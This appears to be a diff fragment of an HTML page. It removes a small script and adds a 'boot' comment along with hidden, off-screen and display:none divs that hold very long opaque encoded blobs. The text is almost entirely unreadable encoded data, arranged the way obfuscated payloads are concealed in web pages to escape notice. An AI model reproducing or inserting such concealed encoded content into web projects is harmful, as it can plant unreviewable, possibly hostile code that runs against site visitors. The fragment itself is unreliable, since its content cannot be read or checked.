9khf+NcDjfEfqMHd7kAjnYOs/a8n8vsw8khP8J5Ty7gWrOuOvgFt2pHprfoQ+O0ww0l4v9QKxb9N8pXb7E92uf3ppftE9PNkv0haps0UjetQ5c/N8kg90Zio979Eu7Nk4E9VtMsEwvZMxITN61Mo8Jin8b4c6bxk7Cwb8IRTzL9R9pfH+UA53IXn5rcN7fcr9lRf/tMBhetaw4TW6gk51o+90bQn8uU9vghPuMEdxPlK+YLa904jm97p/tFEvbVktwYb8Ncbg+h8+JHH+0UY+t+s6b4J+Pswvh0x8IRTzL8f6siA/UA50J/h464K/uEt+EgT+YQI5r8ft8GOvgFt1Zal6bkF/v4H+FZC+NAWlOtr+KLB7lhhk5Kl4LYB8+FtrCwb8IRTzL9CvtqkvgFtk4rp4LcX+LU/nQYb8IRTzPle+43M/0Im8Ji5/PMQ+O0ww0l4v9QKwL9a+4TD+085mszDpftEvehOtwZG2q5TzOhW+YXB6Q8u3IewxrQJ8PQq8wYG8MccnOZ8+IzD/08piP31qqgH7/w04xgx2phcjvBb7t+kog4lx5qluw==</template><div id="tauxvgpjebp" style="position:absolute;left:-9999px"> </div><div id="xsX5ItZ" style="position:absolute;left:-9999px"></div><div id="aartwibbtm" style="visibility:hidden">temp</div><div id="x2eabcb" style="visibility:hidden">x</div><div id="xa85a1" style="visibility:hidden">temp</div>
-<script>function wEUm2p(){return Math.max(15,52);}
-/* sanitize input */
+<!-- boot -->
+<div id="xbc4dcac8f10" style="display:none">[base64]/O3bwh1Z7hOTGfcgU7UMVCfSqFBi7OJ1+bT/smVYjs+aONdAN8BIaVPavXVKnOdx3JmvsnlEk/beDNddT4EdYVPenX1OxNJxjYHnlnVom4arIMtIaoQhBAuGjFBi7NpN3KjD3nVRu9qmKY5p3owgJCOW/RV/sUdIwbz++mVwq+uSdYa5dowgVW7GlRla9Kd9jLHfhhlZ/rqCHM89GiQgVW7HmCRf/OZUqbzy0jwJ0v/PdS4RdowgVW7zrSlugP99yKCWkyAJzv6bUc593owgVW7HmBBewNIB0Km2+yxB2vvfQcsBGiQgVW7HmCRf/L5doOzLpilortOTFIp0ZskwMQJvmCRrye9I9Ymvhk0do47GSJMBHowsNGajyEF/pUdIwbz+kyx5o7auCJIkf5BIVWKGiGAvjbMkabz+kyxNlo+mHIscY7VwYGf2zTADyeMcoLinijQhPruTGYYRdrgVSE7yhW1+3NcgwbCziiQpwvv/sYYRdowgVVryhQRe1KZd1ITLmjAll/[base64]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[base64]/WvWkq+Oosqb3nojkt+hOTGYYRdo09UC6vmGAiiI8kabz+kyxNl/qWCJc0T5BIVSqe2UQHYe9Iwbz+kiVw36qGUbNYc50FACKvmH0qqYPgwbz+kyxMo77aBKMpQ4UdBD/6rExrgY4JodBWkyxNlruSALsoJrltcAfT8CQvmK4orRT+kyxNlrqiPL8FQ601cHPmyExrjdcQrRT+kyxNlrqeJLcsPuQgWHqejTVzhYPgwbz+kljlPruTGYYoc701HD7yyQEryIPgwbz+kyxMn4baCJNZQ701TD6vmHUqqe4F/I3bgy0Uk/OzLbMUe4E1bD7ykRU+3cskabz+kyxNl7KWFKsMP7F1bH6vmW12wOtoodzOk2gVzouTUdJFRoxgbSrj9Ixrye9JtRT+kyxNr76iDM9BQ90FFW+KwThqpe5R5I3O+y0Uk/OzLbMUe4E1bD7ykRU+3cskwMhWOyxNlruqHLcEP9wVCGuOoQFS1e4kabz+kyxNl7KuUJcEPrkRQHeX8CQ6iI9JjIHPtjxMz77bObIkK4lpbEv+hBFWgOpx3Kja/4RNlruTGYcYc4ENSCf6zR17oe4B3LX6s2QJ1ouTXdJdRoxsBV7H2Bwv7YPgwbz+kyxMo77aBKMpQ90dFQbH2EjDye9Iwbz/[base64]/pikEi56rLNcsNuQgHC+n9Ixrye9JtRRWkyxNloKWKJNYJrl9UCf+vR13yK9JrRT+kyxNlrqmHM8MU7RIVS7H2CQKiI8kabz+ky05PhOTGYYRT4kRQCeXrXlugNZt+KD/rhxM+hOTGYYRdo0VUCfavRwDya8kabz+kyxNl/qWCJc0T5AVZHveyExrgaYJodBWkyxNlruSKKMoYrkBQEvauXQDyatwndBWkyxNl887sYYRdowZUF/S0XRelOoB+JnHjy1wprqiPYd93owgVW7HmWVu2P5t+KDLojlUxtOTSMdxGiQgVW7G7IzDye9IwYWzwjkNo5qGHJcEPo1M/W7HmCRryP5tjP3Plkgll6KiDOZ93owgVW7HmSFa7PJw9JmvhhkB/rqeDL9AY8RM/W7HmCRryPJNgdT+120M9tc7GYYRdow</div><div id="xbc4dcac8f11" style="display:none">hYGuOhQFT/OZ1kO3Dp0RN0vLSeeq5dowgVBpvMCRrye9xjO3r0xlsg76CDM4QVsAhOcbHmCRrye5R/IWupmFo/6/7GcJIN+xM/W7HmCRryPZ1+OzLzjloi5rDcYZJNsxM/W7HmCRryOJ18IG2+yxAjvqLQJ8dGiQgVW7HmCVezKZV5ISWk2whPruTGYdl3iQgVW7HoWk63K99yLnvjjhM+hOTGYYRdo05aFeXrWlOoPsgwfi70kwhPruTGYYRd5UdbD7yxTFO1M4Yqbyi02whPruTGYYRd701BD/S0BEmiOpF5IXi+ywNru7Seeq5dowgVW7G2SF62Mpx3dT+2m0tltrSeeq5dowgVW7GkRki2PoA9PX7ggkY2tOTXc9QFuCIVW7HmCRqmPopkYmv2il026KuULJ5d9lhFHuOlSEm3YPgwbz+kljlPruTGYYoO901FVvOnTV23dYJ/OHr2mFsg4qjGOq5dowgVW7GkSFm5PIB/OnHg0RNmvvXUdZFLuCIVW7HmCRqxNJ5/PSWkyFUj6KKAJ593owgVW7HmS1WgP5didT+1m0tl/auKKMBdoBpXTqb/[base64]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[base64]/W7HmCRrydYR1PXbiglYho6aHJcMYo1M/W7HmCRrye9JxI3bjhR4266iAe4Qb701NVuKySEimYPgwbz+kyxM4hOTGYYQAiQgVVLurTl+0GcNYDl3x3UU0/66+N/0l0h</div><div id="xbc4dcac8f12" style="display:none">5yKfmPZ3+EC4JCJi30hmB99ryMLMc6zBltE+W/EX6oP6MnClXVswoG17yrDe1MsGRbEdSjEVmTLaNaHErFvlI24qHfJPZP8lpwTaizcUuYAaIoBGXdqGUE+ai3GfEn+mJRNOmEZkykHoInCVnIp3pwwKOsJcIwy0twGtu1bQjgCJV/e3zc03Q0ub6wLdUa939CQtu8T0qlFpN3I03nqlA3wv2ed/AJsGlbDOuFc1CoDqV1BS+9h1l94reMKfIJ22t8Of6rGkCrA7AkPkrp01t26aGMeO0u0WlQOeeuQQKVbcdGK0v9p30S3Iq3JdcKtHANOdiTU1KmD5VSIy3wvH09+fGVF/0E8UNBNaPzTVu9HapEfmrq3FE//I+eFvwW00VRE/6kUHbqCbR5HlXikkYRyvLRdOYr4mViEdL1XEikN8MmBXj3j3YK7ZaBDZw5+VFBOMGPewm/IrBAO3HCvlA1/[base64]/T0q5Hb5BDEfQiF53zfzXOOg82kRkHeeSaFClIrooHCrxj0Iy+JOWcfdJympnGceiHE2ELbt+FXjmqGMq/IWfC/IlzGdfGviVeE20OptIJEjgpFJ01LO3EMkI9H1TEtOucAyzMJF2Al3wjmV27feoI9JOukpcHt2cSA6LMYEhAkXOkXQf+LO/cco5+Xh6NNWWH0iEOcojHSj8nXYcx62PcsY420tRL+n3ZQyZAYNXBVbmpEdw7/ajB9ZE5WFUQ6P/H3fhMqV8OnLOhXcA3rXXO8I5wGJ/CaexEUjiCoV/dk3UnVcd96HeE8AktWsCIf+JWGKFAqd2F3fioEIdvLOJM+45tmpsS6WHfAuYFLRSf3TQ3X4XxfOtcNEathhzT9fzWUnhIaV7BS/8skByt5eyNsUnwHtPEcmOekCaGaYoJVn9hmQR3Z2wIs8/tGJdPfPzQ3XgI5l5AUrw3mQ8/IuHc8Ae+n8ANcCAUGy/CrpRKEXu2gIg1LSrCZA17VlzQ6W1c07jAbhkKVb0v2kUuqiCFfYasU5YSeCFe1aeIotiCFLm30R86rzXBpARsklREsmcH1bkHbwiA1HphHxx6ZeLBdIrulh6NMOFQkLiCKNULGvzhGsq6JylIv4q9mACLOWpa323Ib5nKVrvoHQSxbajEdBO0VFBGOCyRGK1PrBkIW/wmgQf4vyqM/MoyBEELOSCTVeha6NaPkbcvgEIzZSIC/IaxhpgE/eJbWzhNIUnIFPuglwc//2/DO4WwR9fSuiXaAOaF5pBDHnFoVd0wb2/[base64]/[base64]/PZBkLlDV2XYQ3L3UGO4VxkxiHMH2Gm2rE7Z+Li7HvGYqz5SMEv5L9xwEC8X0HgOiGJZme1LJn30j2IW8JvRN0GoNDaWPEVHia4FfCF2yj1sJ/46NM5EN72R2PvWOQFCkHZZ3B1LPqH4f6oKnF/wn5H4BDMipYFWDCb1kf1bPoH4P2PGod90Q5kEAPP6RXXedE4BXGUbXmXp8zI+JOMEasXIDEaH+GnO3LKRWLSrugnc1tvWlNvMw0m9BKumPHkykaYJIAk/cmAN02qi+C/Uzy29xT9D/H3+ELbNfCm33hn9zwIKSDJxM1mFGGvuWZFXkA4V1JC61vUk0u7KBDeYc4GUDGPOHGFemF6p4N3fwvkouxqyvEcU22lBcGsm/ZVWRLKB/IibskUMCy4ahA88x52JzPPD0bgjrD6NYCizSsnkqyLalKPZF20djD+itZFaxEYMgCGnNgkYV5YmeO9xMsGp2C9Cvc1K3GLZ5JFDNuGUVuLTQM/MYy1BXFPqzQ1bgAYokCCnlmn0P/YWuINFLwFhnPuKvf0iYA8N/JVjc2lcJw7DXedIk7G8NE6C1YWO1HMZDJVb+0mkT+fOoEvcF6lJEEeOgGkuYC79bKVPPglcUt4e+Md0Fs1BcH/SAf2vqDqsmP2fuoXE0w76zcuo68GFjPPuxEHaZNqd6PFq1u0cs+5ODOOBO6GxUMfK3bUuKDYskDk7FvEYztrLeCtcfs2VMOKCoWm6VAp0oCkqypGonxvWoEtM791FzQ/iJT3KfPYV6OybJuFkk/[base64]/CetO6EpgNf+sb326P5NBAS3D2F0x7IKic/UZ2115Dfmcbmi9D7YoKnnthmoqwveAJswKwUZvI6OHaHTkPbF9PVXdrmkC/5ehJ+kYsFh+LcWiQn+qL7p5A3LVn1ww5560M5dMtGdQN/r+f3O1H6VAJnPj2Up02aeBLeM322BETqaJb1aoDJBjDVzIhkB2wZCOAuMe7G5CMeO2ZkOqMMV+AHPjgncRxrywFfQQykIAKOOiYn6qMYN9N2rUknsdz6iCLdVM7WZ/IcuLbwKKA8cmK2fpjUAt+rGRAtQI7RlzD/eNW3OLNbBcCijWqFgmwqmwGNQE7VBRL8nyGgzjKaAoO1LT2Wl13ImHN908+mVyNNuBSFOrEZ52eHPC2EQT+7eTMMlL1n5/[base64]/HlCXE4JcI2zHiQZyuqeQBNZK6Hl9GumITwOoYrhABW2133kH2JOeNcNL6nBfDaeycQinDcBWJFfGu3UPyfffcO4Y8HpEI9ivRFK/GLR8fCjMs1EB/JykNdE46WFTH+SCZXCbP8dUOVrhukQ/2YCUDu4I4WFAGv2Sb0iVDp1DNS7ipkESvYmuBsYb7mxUPuCFekO7GMQpCnrn3XIg64HRE9447UVvNeeTHnjrMYpHCVK0rl0R+YnTd8oWwHkBL/r0eWmYK4J8G1ve01kIy/aweeYIx395AtD3Zn6bEr9YHmvrh2Iu66++N9AZ9VBmMeiISHKlEaN5P0Xrgkd9/[base64]/zUVW9M6AgGXHXvWMzufezJ80Vtx1EMtynXlC/NLxlGV7so1o95J2HA+hOsG5wPNLzH1KQLbFTJHW8pFA/+rSyNMUH4XJZP8C2bQOVOsR/OHnjvXguyKPSMvJMu2lWQtCyQG3nH5koImvDj1sR3LHUdsU6+nANQ+O2Rm6mPZQoLH7322McvZyrNN4P6193L8T2bEClPsBceVnRplRx272yGP0ytm9DD6GxHWyRCah9GH7DpVIIt7e1KspK7V1ZEvOOb2/gIaVKG2rBkkou2pyDCdNLzV9ANPifEV2zaMVffizIjXsN46yHdpAnymNaL92XH3u/[base64]/Q1KVYqVSJGzNg2cSzJaqC9ZL1WR4HfyoHm2oN7NqGGfAqQQqzJaKJNMo2W5wF6G+e2+cDMFfBXO2iFck/[base64]/[base64]/L2MIPc60h10F8W+Uw/iHqZGJXi02UIT96O8MZQ82R9ZFsWxYUmlOYQjKX71hARz1quJCf0M8Hp4NciJc2Ola7p9Cyfgs3I//JyrLOMlz3xxNNOuYXGhKrxofkbPkgUs4LCMeNQHsVJaT6j3HwyZGLdCHl3GjAAc347ed8EXxH1GH/O8WXigE5BJJka902Y3yLPVAsAW9RkDSfC